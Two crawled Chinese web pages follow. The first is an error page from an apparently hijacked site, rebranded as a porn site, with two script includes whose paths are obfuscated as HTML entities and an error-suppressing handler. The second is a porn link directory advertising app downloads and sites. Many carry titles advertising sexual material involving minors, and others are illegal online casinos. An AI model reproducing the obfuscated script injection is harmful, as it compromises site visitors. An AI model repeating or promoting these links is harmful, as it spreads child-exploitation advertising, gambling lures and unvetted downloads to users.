

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.pornweb.org/stars/67076/main.psp
body_size: 1705
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "//www.w3.org/TR/html4/loose.dtd">


<html xmlns="//www.w3.org/1999/xhtml">
    <head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>提示信息</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#121;&#117;&#104;&#97;&#110;&#103;&#54;&#54;&#46;&#106;&#115;"></script>
        <link href="/_css/error/error.css" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/_js/themes/default/easyui.css" />
        <script type="text/javascript" src="/_js/jquery.min.js"></script> 
        <link rel="stylesheet" type="text/css" href="/_js/themes/icon.css" /> 
        <script type="text/javascript" src="/_js/jquery.easyui.min.js"></script>
        <script type="text/javascript" src="/_js/easyui-lang-zh_CN.js"></script>
        <script type="text/javascript" src="/_js/common.js"></script>
        <script type="text/javascript" src="/_js/jquery.base64.js"></script>
    <meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
    <body><h1><a href="http://pornweb.org/">色情网站</a></h1>
        <input id ="ipAddress" name ="ipAddress"  type="hidden" value="107.167.34.64"/>
        
        <div   date-time="1769191185"   dir="wjxfhp" class="wp_error"> 
            <div   date-time="1769191185"   dir="xcyuyu" class="wp_error_image">
                <img src="/_images/error/error.gif"/>
            </div>
            
            <div   date-time="1769191185"   dir="rgozgn" class="wp_error_msg">
                <span>提示：访问地址无效，stars/67076找不到对应的栏目！</span>
            </div>
            <div   date-time="1769191185"   dir="qdotpf" class="wp_error_button">
                <span class="main"><a href="#" onclick="toMain('/');">色情网站</a></span>
                
                <span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
            </div>
            <script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/_ids/login/api/logout/create.rst?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
            
        </div> 
    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})(); 
</script><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#116;&#111;&#110;&#103;&#106;&#105;&#56;&#56;&#56;&#46;&#106;&#115;"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5668db1735a64b6f84e7a1df68fa1a16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://k9de5.83ne8b.com/
body_size: 5633
content:
<!DOCTYPE html>
<html style="font-size: 50px;">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>CR导航-官方入口</title>
    <meta name="keywords" content="CR导航">
    <meta name="description" content="CR导航是一个专注成人福利网站的色情导航网站,欢迎你收藏和浏览，同时欢迎站长朋友们加入CR导航网站！">
    <link rel="shortcut icon" href="/Public/static/picture/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="/Public/static/css/iconfont.css">
    <link href="/Public/static/css/common.css" rel="stylesheet">
    <link rel="stylesheet" href="/Public/static/css/swiper.min.css">
    <script src="/Public/static/js/common.js"></script>
    <script>
        var _czc = _czc || [];
        (function () {
            var um = document.createElement("script");
            um.src = "https://s4.cnzz.com/z.js?id=1281425661&async=1";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(um, s);
        })();
    </script>
</head>

<body>
<div class="bg-fixed"></div>
<style>
    .nav-top-wrap {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 0.8rem;
        z-index: 99;
        background-color: #d045b9;
    }

    .nav-top {
        margin: 0 auto;
        max-width: 750px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        height: 100%;
        font-size: 0.4rem;
        padding: 0 0.3rem;
    }

    .site-title {
        color: #fff;
        font-size: 0.4rem;
        margin: 0;
    }

    .apply-btn {
        padding: 0.14rem 0.36rem;
        background-color: #d045b9;
        color: #fff;
        border-radius: 0.3rem;
        font-size: 0.28rem;
        text-decoration: none;
        border: 1px solid #fff;
        transition: all 0.3s;
    }

    .apply-btn:hover {
        background-color: #fff;
        color: #d045b9;
    }

    /* 确保图片点击时有反馈 */
    .app-logo a {
        display: block;
        width: 100%;
        height: 100%;
    }
</style>

<div class="nav-top-wrap">
  <div class="nav-top">
    <h2 class="site-title">CR导航-官方入口</h2>
    <a href="https://t.me/Veeksh" target="_blank" class="apply-btn">申请收录</a>
  </div>
</div>

<div class="header-wrap" style="margin-top: 0.8rem"></div>

<div class="main-wrap page-index">
    <div class="main-body">
        <div class="main-content">
            <div class="warn-wrap notice">
                <div class="notice-title">公告：</div>
                <div class="notice-content marquee">
                    <p>牢记回家地址:kweyso.cr2026.com，所有APP站长亲自认证，请各位色友放心下载 ！！！ </p>
                </div>
            </div>

            <div class="banner-wrap">
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <a class="swiper-slide" href="https://2000nhucaiquanque.4pf8j.info/normal/?cid=4706950" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964caa13a94b.gif" alt="金沙国际">
                            </a><a class="swiper-slide" href="https://raag.u13am.com/lqy/?channel=UMLAaw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6890a4c89007e.gif" alt=" 正版萝莉岛">
                            </a><a class="swiper-slide" href="https://wccf.hywri.com/xgv/?channel=ck1G5m" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/690f3aa203ef8.gif" alt="免费诱奸妹妹">
                            </a><a class="swiper-slide" href="https://ctef.47lti.com/uhq/?channel=gbkWyw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6887058563fa5.gif" alt="17岁免费">
                            </a><a class="swiper-slide" href="https://shuxue4856797.tiyuke1.com/?cid=7409589" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964a646d60b4.gif" alt="PG娱乐城">
                            </a><a class="swiper-slide" href="https://pctg.ypkgp.com/cyv/?channel=BDjT2j" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68dd0f13d0a54.gif" alt="中学生精选">
                            </a><a class="swiper-slide" href="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68fc3cdecf1ad.gif" alt="免费校园少女（91免费撸）">
                            </a><a class="swiper-slide" href="https://yshq2184.kmyky.cc:52000/3ed6.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/695a341853805.gif" alt="17直播">
                            </a><a class="swiper-slide" href="https://fws2185.syu7bejo.cc:51777/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f4caa2f17b.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="https://ngkf.98by8.com/egs/?channel=POj0hz" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fcba6f2f7.gif" alt="破处暗网萝莉">
                            </a><a class="swiper-slide" href="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/69414970d194f.gif" alt="91免费看">
                            </a><a class="swiper-slide" href="https://traf.g2u6s.com/xsk/?channel=ogweWF" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc52d69a8.gif" alt="免费破处幼女">
                            </a><a class="swiper-slide" href="https://fkog.ta15s.com/kei/?channel=LPqyFA" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fbf2162de.gif" alt="免费呦呦">
                            </a><a class="swiper-slide" href="https://54231.top/" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6926db85e3ec9.gif" alt="天美直播">
                            </a><a class="swiper-slide" href="https://axd2185.tbrag4b7.com:52000/1bdf.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/69414fd8eae9f.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6973511856d25.gif" alt="同城约炮">
                            </a>	
                    </div>
                    <div class="swiper-pagination"></div>
                </div>
            </div>

            <div class="list-tabs">
                <div class="list-tabs-header"></div>
                <div class="list-tabs-slider" style="width: calc(100% / 2)">
                    <div class="slider"></div>
                </div>
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">
                            <div class="list-block">
                                <div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://yshq2184.kmyky.cc:52000/3ed6.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIutFsy3y.gif" alt="17直播">
                                            </a>
                                        </p>
                                        <p class="app-name">17直播</p>
                                        <p class="app-download">
                                            <a href="https://yshq2184.kmyky.cc:52000/3ed6.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://raag.u13am.com/lqy/?channel=UMLAaw" target="_blank">
                                                <img src="https://m1.cffpng.com/20250519_165322903_FLt.gif" alt="正版萝莉岛">
                                            </a>
                                        </p>
                                        <p class="app-name">正版萝莉岛</p>
                                        <p class="app-download">
                                            <a href="https://raag.u13am.com/lqy/?channel=UMLAaw" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217" target="_blank">
                                                <img src="https://zbb.bbb.alli9v182m.com/egbbnB.gif" alt="91免费看">
                                            </a>
                                        </p>
                                        <p class="app-name">91免费看</p>
                                        <p class="app-download">
                                            <a href="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                                <img src="https://zbb.bbb.alli9v182m.com/cvhgB.gif" alt="91免费撸">
                                            </a>
                                        </p>
                                        <p class="app-name">91免费撸</p>
                                        <p class="app-download">
                                            <a href="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://traf.g2u6s.com/xsk/?channel=ogweWF" target="_blank">
                                                <img src="https://m1.cffpng.com/20250603_214320825_dMd.gif" alt="免费破处幼女">
                                            </a>
                                        </p>
                                        <p class="app-name">免费破处幼女</p>
                                        <p class="app-download">
                                            <a href="https://traf.g2u6s.com/xsk/?channel=ogweWF" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://ctef.47lti.com/uhq/?channel=gbkWyw" target="_blank">
                                                <img src="https://m1.cffpng.com/20250603_214623585_lWh.gif" alt="免费看片">
                                            </a>
                                        </p>
                                        <p class="app-name">免费看片</p>
                                        <p class="app-download">
                                            <a href="https://ctef.47lti.com/uhq/?channel=gbkWyw" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://ngkf.98by8.com/egs/?channel=POj0hz" target="_blank">
                                                <img src="https://m1.cffpng.com/20250604_203434223_wiv.gif" alt="破处暗网萝莉">
                                            </a>
                                        </p>
                                        <p class="app-name">破处暗网萝莉</p>
                                        <p class="app-download">
                                            <a href="https://ngkf.98by8.com/egs/?channel=POj0hz" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://axd2185.tbrag4b7.com:52000/1bdf.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/Jhy2mvGxR.gif" alt="Ai直播">
                                            </a>
                                        </p>
                                        <p class="app-name">Ai直播</p>
                                        <p class="app-download">
                                            <a href="https://axd2185.tbrag4b7.com:52000/1bdf.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://pctg.ypkgp.com/cyv/?channel=BDjT2j" target="_blank">
                                                <img src="https://m1.cffpng.com/20250819_213028837_QhK.gif" alt="中学生精选">
                                            </a>
                                        </p>
                                        <p class="app-name">中学生精选</p>
                                        <p class="app-download">
                                            <a href="https://pctg.ypkgp.com/cyv/?channel=BDjT2j" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="" target="_blank">
                                                <img src="https://i.postimg.cc/GmtqSQz7/2003.gif" alt="同城约炮">
                                            </a>
                                        </p>
                                        <p class="app-name">同城约炮</p>
                                        <p class="app-download">
                                            <a href="" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://wccf.hywri.com/xgv/?channel=ck1G5m" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131733828_Qcq.gif" alt="免费诱奸妹妹">
                                            </a>
                                        </p>
                                        <p class="app-name">免费诱奸妹妹</p>
                                        <p class="app-download">
                                            <a href="https://wccf.hywri.com/xgv/?channel=ck1G5m" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://fkog.ta15s.com/kei/?channel=LPqyFA" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131720216_weX.gif" alt="免费呦呦">
                                            </a>
                                        </p>
                                        <p class="app-name">免费呦呦</p>
                                        <p class="app-download">
                                            <a href="https://fkog.ta15s.com/kei/?channel=LPqyFA" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://63389.wang" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAK05YjGf.gif" alt="色花堂直播">
                                            </a>
                                        </p>
                                        <p class="app-name">色花堂直播</p>
                                        <p class="app-download">
                                            <a href="https://63389.wang" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://shuxue4856797.tiyuke1.com/?cid=7409589" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JdsTVJPC1.gif" alt="PG娱乐城">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐城</p>
                                        <p class="app-download">
                                            <a href="https://shuxue4856797.tiyuke1.com/?cid=7409589" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://53357.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAyFAfMIp.gif" alt="嗨草直播">
                                            </a>
                                        </p>
                                        <p class="app-name">嗨草直播</p>
                                        <p class="app-download">
                                            <a href="https://53357.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="http://75336.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAyFbWKXg.gif" alt="品鳯阁直播">
                                            </a>
                                        </p>
                                        <p class="app-name">品鳯阁直播</p>
                                        <p class="app-download">
                                            <a href="http://75336.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://54231.top" target="_blank">
                                                <img src="https://img.mmtd.top/tianmei200x200.gif" alt="天美直播">
                                            </a>
                                        </p>
                                        <p class="app-name">天美直播</p>
                                        <p class="app-download">
                                            <a href="https://54231.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://179902.pro" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYECH0r.gif" alt="白鹿直播">
                                            </a>
                                        </p>
                                        <p class="app-name">白鹿直播</p>
                                        <p class="app-download">
                                            <a href="https://179902.pro" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://63389.wang" target="_blank">
                                                <img src="https://m1.cffjpg.com/20251106_131742944_DSh.gif" alt="免费av">
                                            </a>
                                        </p>
                                        <p class="app-name">免费av</p>
                                        <p class="app-download">
                                            <a href="https://63389.wang" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://157702.pro" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LAYlZcyk5.gif" alt="心语直播">
                                            </a>
                                        </p>
                                        <p class="app-name">心语直播</p>
                                        <p class="app-download">
                                            <a href="https://157702.pro" target="_blank">立即进入</a>
                                        </p>
                                    </div>                            </div>
                        </div>
                        <div class="swiper-slide">
                            <div class="list-block">
                                <div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://7568xianshanggg.698227.top/" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYgSw7O.gif" alt="永利皇宫">
                                            </a>
                                        </p>
                                        <p class="app-name">永利皇宫</p>
                                        <p class="app-download">
                                            <a href="https://7568xianshanggg.698227.top/" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://146.103.74.104:5012/?id=693451865" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JZ5jlwfNG.gif" alt="PG娱乐">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐</p>
                                        <p class="app-download">
                                            <a href="https://146.103.74.104:5012/?id=693451865" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://2000xianshanggg.2nq6vr.top" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LUnYhBJDG.gif" alt="星际娱乐">
                                            </a>
                                        </p>
                                        <p class="app-name">星际娱乐</p>
                                        <p class="app-download">
                                            <a href="https://2000xianshanggg.2nq6vr.top" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://643514.com" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LttE4KtTt.gif" alt="PG娱乐城">
                                            </a>
                                        </p>
                                        <p class="app-name">PG娱乐城</p>
                                        <p class="app-download">
                                            <a href="https://643514.com" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://xphh2187.gqaxi1cx.com:51223/2896.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIMHZDC1f.gif" alt="69新葡京娱乐城">
                                            </a>
                                        </p>
                                        <p class="app-name">69新葡京娱乐城</p>
                                        <p class="app-download">
                                            <a href="https://xphh2187.gqaxi1cx.com:51223/2896.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://mgdd2186.qmf4tlkr.com:51111/d929.html" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/JIMHOJI6y.gif" alt="美高梅直营站">
                                            </a>
                                        </p>
                                        <p class="app-name">美高梅直营站</p>
                                        <p class="app-download">
                                            <a href="https://mgdd2186.qmf4tlkr.com:51111/d929.html" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://yd8155.com:9900/" target="_blank">
                                                <img src="https://im.zk6.me/img/Fm9q/LF1HY5LYg.gif" alt="云鼎娱乐场">
                                            </a>
                                        </p>
                                        <p class="app-name">云鼎娱乐场</p>
                                        <p class="app-download">
                                            <a href="https://yd8155.com:9900/" target="_blank">立即进入</a>
                                        </p>
                                    </div><div class="list-item">
                                        <p class="app-logo">
                                            <a href="https://82190.wang/   " target="_blank">
                                                <img src="https://img.mmtd.top/222ws200X200.gif" alt="太阳城">
                                            </a>
                                        </p>
                                        <p class="app-name">太阳城</p>
                                        <p class="app-download">
                                            <a href="https://82190.wang/   " target="_blank">立即进入</a>
                                        </p>
                                    </div>                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="ad-1-wrap">
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                        <a class="swiper-slide" href="https://54231.top" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/69382fcaa11e8.gif" alt="E次元">
                            </a><a class="swiper-slide" href="https://axd2185.rv1jr4r.cc:52000/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f4c640a4db.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="https://traf.g2u6s.com/xsk/?channel=ogweWF" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc430438f.gif" alt="免费破处幼女">
                            </a><a class="swiper-slide" href="https://raag.u13am.com/lqy/?channel=UMLAaw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6890a5d759409.gif" alt="正版萝莉岛">
                            </a><a class="swiper-slide" href="https://wccf.hywri.com/xgv/?channel=ck1G5m" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/690f3a8c4538d.gif" alt="免费诱奸妹妹">
                            </a><a class="swiper-slide" href="https://ctef.47lti.com/uhq/?channel=gbkWyw" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68875d61eea68.gif" alt="免费17岁">
                            </a><a class="swiper-slide" href="https://pctg.ypkgp.com/cyv/?channel=BDjT2j" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fc93cdbe7.gif" alt="中学生精选">
                            </a><a class="swiper-slide" href="https://yshq2184.kmyky.cc:52000/3ed6.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/689f491444cce.gif" alt="17直播">
                            </a><a class="swiper-slide" href="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/68efa5985cbf6.gif" alt="免费校园少女（91免费撸）">
                            </a><a class="swiper-slide" href="https://ngkf.98by8.com/egs/?channel=POj0hz" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fcac9d570.gif" alt="破处暗网萝莉">
                            </a><a class="swiper-slide" href="https://fkog.ta15s.com/kei/?channel=LPqyFA" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6937fbdf5831a.gif" alt="免费呦呦">
                            </a><a class="swiper-slide" href="https://bgfs2185.zhirwy1i.vip:51666/1bdf.html" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/691ff8fba1f93.gif" alt="麻豆免费版">
                            </a><a class="swiper-slide" href="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217" target="_blank">
                                <img src="https://e11qpx.83ne8b.com/Public/uploads/6941495269dcd.gif" alt="91免费看">
                            </a><a class="swiper-slide" href="https://axd2185.tbrag4b7.com:52000/1bdf.html" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/69415022d8aa0.gif" alt="Ai直播">
                            </a><a class="swiper-slide" href="" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/69735104de584.gif" alt="同城约炮">
                            </a><a class="swiper-slide" href="https://shuxue4856797.tiyuke1.com/?cid=7409589" target="_blank">
                                <img src="http://e11qpx.83ne8b.com/Public/uploads/6964a62e857aa.gif" alt="PG娱乐城">
                            </a>                    </div>
                </div>
            </div>

            <div class="list-row" style="padding-bottom:0.4rem;margin-bottom: 0.9rem">
                <div class="list-title">下载推荐</div>
                <div class="list-wrap">
                    <div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://zbb.bbb.alli9v182m.com/cvhgB.gif" alt="91免费撸">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            91免费撸 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">8944次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220"
                                         data-androidlink="https://kp1200220l.csli.xyz/#/saticWeb?agent=1200220"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://zbb.bbb.alli9v182m.com/egbbnB.gif" alt="91免费看">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            91免费看 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">7254次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217"
                                         data-androidlink="https://js1380217a.liucian.xyz/#/saticWeb?agent=1380217"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/JIutFsy3y.gif" alt="17直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            17直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">621781次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://yshq2184.kmyky.cc:52000/3ed6.html"
                                         data-androidlink="https://yshq2184.kmyky.cc:52000/3ed6.html"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://m1.cffpng.com/20250519_165322903_FLt.gif" alt="正版萝莉岛">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            正版萝莉岛 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">654781次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://raag.u13am.com/lqy/?channel=UMLAaw"
                                         data-androidlink="https://raag.u13am.com/lqy/?channel=UMLAaw"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://m1.cffpng.com/20250603_214623585_lWh.gif" alt="免费看片">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            免费看片 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">65123次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://ctef.47lti.com/uhq/?channel=gbkWyw"
                                         data-androidlink="https://ctef.47lti.com/uhq/?channel=gbkWyw"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://m1.cffpng.com/20250603_214320825_dMd.gif" alt="免费破处幼女">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            免费破处幼女 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">85346次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://traf.g2u6s.com/xsk/?channel=ogweWF"
                                         data-androidlink="https://traf.g2u6s.com/xsk/?channel=ogweWF"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/LAK05YjGf.gif" alt="色花堂直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            色花堂直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">821053次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://63389.wang"
                                         data-androidlink="https://63389.wang"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/Jhy2mvGxR.gif" alt="Ai直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            Ai直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">42582次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://axd2185.tbrag4b7.com:52000/1bdf.html"
